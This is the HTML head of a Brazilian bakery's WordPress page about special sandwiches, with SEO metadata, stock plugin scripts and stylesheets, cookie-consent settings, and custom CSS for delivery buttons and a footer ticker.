

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/sanduiches-especiais-2/
body_size: 15959
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />



<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sanduíches especiais | Panificadora Kennedy</title>
	<meta name="description" content="Padaria · Produtos · Sanduíches · Salgados · Doces · Bolos e Tortas · Refeições · Buffet por kg . Pães e Roscas · Pizzas · Quiches · Sopas · Sorvetes · Sucos. Delivery e Festas." />
	<link rel="canonical" href="https://www.panificadorakennedy.com.br/sanduiches-especiais-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sanduíches especiais | Panificadora Kennedy" />
	<meta property="og:description" content="Padaria · Produtos · Sanduíches · Salgados · Doces · Bolos e Tortas · Refeições · Buffet por kg . Pães e Roscas · Pizzas · Quiches · Sopas · Sorvetes · Sucos. Delivery e Festas." />
	<meta property="og:url" content="https://www.panificadorakennedy.com.br/sanduiches-especiais-2/" />
	<meta property="og:site_name" content="Panificadora Kennedy" />
	<meta property="article:publisher" content="https://www.facebook.com/Padariakennedy/" />
	<meta property="article:published_time" content="2016-10-09T15:20:11+00:00" />
	<meta property="article:modified_time" content="2021-02-16T05:39:19+00:00" />
	<meta name="author" content="Padaria Kennedy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.panificadorakennedy.com.br/sanduiches-especiais-2/","url":"https://www.panificadorakennedy.com.br/sanduiches-especiais-2/","name":"Sanduíches especiais | Panificadora Kennedy","isPartOf":{"@id":"https://www.panificadorakennedy.com.br/#website"},"datePublished":"2016-10-09T15:20:11+00:00","dateModified":"2021-02-16T05:39:19+00:00","author":{"@id":"https://www.panificadorakennedy.com.br/#/schema/person/0036633db187804fa0d51accd9c2e0ed"},"description":"Padaria · Produtos · Sanduíches · Salgados · Doces · Bolos e Tortas · Refeições · Buffet por kg . Pães e Roscas · Pizzas · Quiches · Sopas · Sorvetes · Sucos. Delivery e Festas.","breadcrumb":{"@id":"https://www.panificadorakennedy.com.br/sanduiches-especiais-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.panificadorakennedy.com.br/sanduiches-especiais-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.panificadorakennedy.com.br/sanduiches-especiais-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.panificadorakennedy.com.br/"},{"@type":"ListItem","position":2,"name":"Sanduíches especiais"}]},{"@type":"WebSite","@id":"https://www.panificadorakennedy.com.br/#website","url":"https://www.panificadorakennedy.com.br/","name":"Panificadora Kennedy","description":"A  Primeira  Boutique  de  Pães  e  Doces  do  ABC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.panificadorakennedy.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.panificadorakennedy.com.br/#/schema/person/0036633db187804fa0d51accd9c2e0ed","name":"Padaria Kennedy","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.panificadorakennedy.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c080366ca68e21b854d39bc67f9c6ca2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c080366ca68e21b854d39bc67f9c6ca2?s=96&d=mm&r=g","caption":"Padaria Kennedy"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Panificadora Kennedy &raquo;" href="https://www.panificadorakennedy.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Panificadora Kennedy &raquo;" href="https://www.panificadorakennedy.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Panificadora Kennedy &raquo; Sanduíches especiais" href="https://www.panificadorakennedy.com.br/sanduiches-especiais-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.panificadorakennedy.com.br\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.panificadorakennedy.com.br/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.panificadorakennedy.com.br/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.panificadorakennedy.com.br/core/modules/7e4609f00f/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.panificadorakennedy.com.br/core/modules/7e4609f00f/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://www.panificadorakennedy.com.br/core/modules/e8c1387930/css/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://www.panificadorakennedy.com.br/core/modules/e8c1387930/css/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://www.panificadorakennedy.com.br/core/modules/e8c1387930/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.panificadorakennedy.com.br/lib/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://www.panificadorakennedy.com.br/core/modules/e8c1387930/css/vesper-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.panificadorakennedy.com.br/core/modules/f65f29574d/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfontkit-1-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-1/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfontkit-2-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-2/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfontkit-3-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-3/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-settings-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/rs-plugin/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-extralayers-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/rs-plugin/css/extralayers.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-magnific-popup-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scrollbar-style-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/custom-scrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='padaria-kennedy-style-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='padaria-kennedy-skin-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/css/skins/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='padaria-kennedy-custom-css' href='https://www.panificadorakennedy.com.br/core/views/88c77cc145/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900' type='text/css' media='all' />
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.panificadorakennedy.com.br\/ajax-call"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/modules/7e4609f00f/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/modules/e8c1387930/js/frontend.js" id="wpfm-frontend-js-js"></script>
<link rel='shortlink' href='https://www.panificadorakennedy.com.br/?p=311' />
<link rel="alternate" type="application/json+oembed" href="https://www.panificadorakennedy.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.panificadorakennedy.com.br%2Fsanduiches-especiais-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.panificadorakennedy.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.panificadorakennedy.com.br%2Fsanduiches-especiais-2%2F&#038;format=xml" />

<link rel="icon" href="https://www.panificadorakennedy.com.br/storage/2025/12/cropped-images-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.panificadorakennedy.com.br/storage/2025/12/cropped-images-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.panificadorakennedy.com.br/storage/2025/12/cropped-images-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.panificadorakennedy.com.br/storage/2025/12/cropped-images-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.script-code-snippet {
	width: 1px;
	height: 1px;
	z-index: -9999;
	opacity: 0.01;
}

.wpfm-floating-wh-wrapper li:nth-child(1) {
	border: #81d742 solid 10px;
	box-sizing: content-box;
	background-color: #81d742;
}

.wpfm-floating-wh-wrapper li:nth-child(2) {
	border: #1f9ef8 solid 10px;
	box-sizing: content-box;
	background-color: #1f9ef8;
}

.wpfm-floating-wh-wrapper li:nth-child(3) {
	border: #e84550 solid 10px;
	box-sizing: content-box;
	background-color: #e84550;
}


/* BOTÃO DELIVERY */

#floatBtn-1 {
	bottom: unset;
	top: 30rem;
	right: 3rem;
	position: absolute;
}

#floatBtn-1 input{
	display: none;
}

#floatBtn-1 a {
	padding: 1.4rem 5rem;
	border-radius: 10rem;
	line-height: 2rem;
	font-size: 2rem;
	height: auto;
	width: auto;
}

@media (min-width: 576px) {
	#floatBtn-1 {
		top: 20rem;
		right: 7rem;
	}
}
/*Ticker Rodapé*/
.sticky.is-stuck.is-at-bottom {
    background: #ed8e00;
    height: 90px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.sticky.is-stuck {
    position: fixed;
    z-index: 5;
    width: 100%;
    left: 0;
    display: flex;
}
.sticky {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.fl-text {
    display: flex;
    flex: 50%;
    justify-content: center;
    align-items: center;
}
.fl-text p {
    color: #ffffff;
    font-weight: bold;
    margin-bottom: 0;
}
.fl-btn {
    display: flex;
    justify-content: center;
    flex: 50%;
    align-items: center;
}

@media screen and (max-width: 600px) {
  .d-none {
    display: none;
  }
}
